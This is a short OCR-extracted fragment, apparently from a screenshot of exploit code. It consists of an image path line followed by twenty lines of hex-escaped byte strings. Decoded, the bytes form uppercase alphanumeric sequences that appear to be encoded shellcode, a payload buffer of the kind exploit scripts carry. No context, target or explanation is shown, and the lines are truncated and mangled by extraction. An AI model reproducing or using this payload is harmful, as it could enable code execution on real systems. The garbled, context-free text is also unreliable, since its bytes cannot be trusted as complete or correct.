
x4C\x49\x59\x4E\x4A\x46\x58\x42"
x4C\x4D\x30\x41\x30\x44\x4C\x4B"
x32\x4A\x52\x45\x57\x45\x4E\x4B"
x4E\x48\x36\x4B\x58\x4E\x50\x4B"
x30\x4B\x4E\x43\x30\x4E\x52\x4B"
x31\x41\x36\x43\x4C\x41\x43\x4B"
x53\x4B\x48\x42\x44\x4E\x50\x4B"
x48\x42\x44\x4A\x30\x50\x45\x4A"
x4E\x42\x35\x4F\x4F\x48\x4D\x48"
x43\x44\x33\x4A\x56\x47\x37\x43"
x4F\x42\x4D\x4A\x36\x4B\x4C\x4D"
x4F\x48\x4D\x4F\x45\x49\x58\x45"
x50\x44\x30\x45\x35\x4C\x36\x44"
x4D\x49\x50\x45\x4F\x4D\x4A\x47"
x45\x43\x35\x43\x35\x43\x35\x43"
x4F\x42\x4D\x48\x46\x4A\x56\x41"
x48\x41\x4E\x45\x59\x4A\x46\x46"
x55\x4F\x4F\x48\x4D\x4C\x36\x42"
x4D\x4A\x56\x46\x4A\x4D\x4A\x50"
x4D\x43\x55\x45\x45\x4F\x4F\x42"